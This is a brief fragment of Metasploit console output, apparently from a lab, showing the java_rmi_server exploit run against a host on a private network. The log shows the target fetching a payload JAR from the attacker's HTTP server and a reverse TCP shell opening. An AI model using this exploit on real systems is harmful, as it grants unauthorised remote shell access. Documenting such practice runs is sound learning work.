 msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.100.3:4444
[*] 192.168.100.135:1099 - Using URL: http://192.168.100.3:8080/Nd0CrI28zXaPs
[*] 192.168.100.135:1099 - Server started.
[*] 192.168.100.135:1099 - Sending RMI Header...
[*] 192.168.100.135:1099 - Sending RMI Call...
[*] 192.168.100.135:1099 - Replied to request for payload JAR
[*] Sending stage (2952 bytes) to 192.168.100.135
[*] Command shell session 1 opened (192.168.100.3:4444 → 192.168.100.135:54963) at 2023-03-16 08:09:30 +0700